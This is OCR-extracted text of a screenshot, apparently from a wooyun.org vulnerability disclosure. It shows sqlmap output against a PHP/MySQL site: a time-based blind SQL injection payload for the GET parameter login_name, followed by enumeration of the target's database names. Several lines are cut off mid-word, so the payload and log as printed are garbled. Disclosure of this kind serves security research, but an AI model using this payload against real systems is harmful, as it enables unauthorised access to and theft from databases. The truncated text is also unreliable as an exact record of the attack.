 sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: login_name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login_name=%E6%89%8B%E6%9C%BA%E5%8F%B7%E7%A0%819988%bf' AND (SE
 * FROM (SELECT(SLEEP(5)))XfmR) AND 'yjbk'='yjbk
---
[10:03:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[10:03:00] [INFO] fetching database names
[10:03:00] [INFO] fetching number of databases
[10:03:00] [INFO] resumed: 43
[10:03:00] [INFO] resumed: information_schema
[10:03:00] [INFO] resumed: bugfree2
[10:03:00] [INFO] resumed: bugtracker
[10:03:00] [INFO] resuming partial value: cardi
[10:03:00] [WARNING] time-based comparison requires larger statistical model
ease wait..............................
www.wooyun.org